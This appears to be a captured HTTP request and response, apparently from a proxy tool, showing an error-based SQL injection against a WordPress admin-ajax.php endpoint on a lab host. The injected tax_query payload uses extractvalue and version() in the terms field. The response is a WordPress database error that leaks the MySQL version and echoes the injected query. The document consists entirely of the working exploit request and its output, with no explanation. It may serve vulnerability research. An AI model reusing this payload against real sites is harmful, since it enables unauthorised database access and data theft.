 Raw Params Headers Hex
POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.66.158
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM
Content-Type:application/x-www-form-urlencoded
Connection: close
Content-Length: 176
action=&ecs_ajax_settings={"max_num_pages":4}&query={"tax_query":
[{"field":"term_taxonomy_id","terms":["1) and
extractvalue(rand(),concat(0x3a,version()))-- a"]}]}
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 25 Jan 2022 01:50:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 947
<div id="error"><p class="wpdberror"><strong>WordPress数据库错误：</strong>
[XPATH syntax error: &#039;:5.5.53&#039;]<br /><code>SELECT
SQL_CALC_FOUND_ROWS  wp_posts.ID FROM wp_posts  LEFT JOIN
wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id) LEFT
JOIN wp_posts AS p2 ON (wp_posts.post_parent = p2.ID)  WHERE 1=1  AND (
wp_term_relationships.term_taxonomy_id IN (1) and
extractvalue(rand(),concat(0x3a,version()))-- a)
) AND wp_posts.post_type IN (&#039;post&#039;, &#039;page&#039;,
&#039;attachment&#039;) AND (((wp_posts.post_status = &#039;publish&#039;) OR
(wp_posts.post_status = &#039;inherit&#039; AND (p2.post_status =
&#039;publish&#039;)))) GROUP BY wp_posts.ID ORDER BY wp_posts.post_date
DESC LIMIT 0, 10</code></p></div><p>此站点遇到了致命错误。</p><p><a
href="https://wordpress.org/support/article/faq-troubleshooting/">了解有关对WordPress进行
故障排除的更多信息。</a></p>